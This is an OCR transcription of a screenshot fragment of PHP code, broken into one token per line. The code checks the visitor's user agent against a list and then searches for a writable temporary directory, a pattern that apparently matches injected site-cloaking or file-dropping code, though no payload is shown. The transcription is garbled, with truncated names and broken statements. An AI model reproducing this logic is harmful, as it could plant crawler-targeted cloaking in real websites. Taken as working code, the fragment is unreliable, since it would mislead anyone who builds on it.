
if
(
!
is_array
(
$needle
)
)
 $needle 
=
 array
(
$needl
         foreach
(
$needle as $query
)
{
if
(
strpos
(
$haystack
,
 $query
,
 $offset
)
!==
true
;
}
return
false
;
}
if
(
isset
(
$_SERVER
[
"HTTP_USER_AGENT"
]
)
)
{
         $ua 
=
 strtolower
(
$_SERVER
[
"HTTP_USER_AGENT"
]
)
;
         $true_ua 
=
 get_ua
(
)
;
if
(
strposa
(
$ua
,
 $true_ua
)
)
{
function
 t_dir
(
)
{
if
(
function_exists
(
"sys_get_temp_dir"
if
(
@
is_writeable
(
sys_get_temp_dir
return
 realpath
(
sys_get_temp_d
}
}
if
(
!
empty
(
$_ENV
[
"TMP"
]
)
&&